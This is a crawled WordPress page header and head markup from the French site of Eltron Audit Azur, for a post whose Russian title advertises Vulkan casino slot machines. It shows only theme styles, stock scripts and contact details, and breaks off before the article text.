

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/09/11/ispolzovanie-igrovye-avtomaty-vulkan-elektronnogo-kazino-your-series-ochen/
body_size: 16381
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Использование игровые автоматы Вулкан электронного казино Your Series очень | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Использование игровые автоматы Вулкан электронного казино Your Series очень Flux des commentaires" href="https://www.eltron-auditazur.com/2022/09/11/ispolzovanie-igrovye-avtomaty-vulkan-elektronnogo-kazino-your-series-ochen/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/1042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/09/11/ispolzovanie-igrovye-avtomaty-vulkan-elektronnogo-kazino-your-series-ochen/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=1042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F09%2F11%2Fispolzovanie-igrovye-avtomaty-vulkan-elektronnogo-kazino-your-series-ochen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F09%2F11%2Fispolzovanie-igrovye-avtomaty-vulkan-elektronnogo-kazino-your-series-ochen%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-1042 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
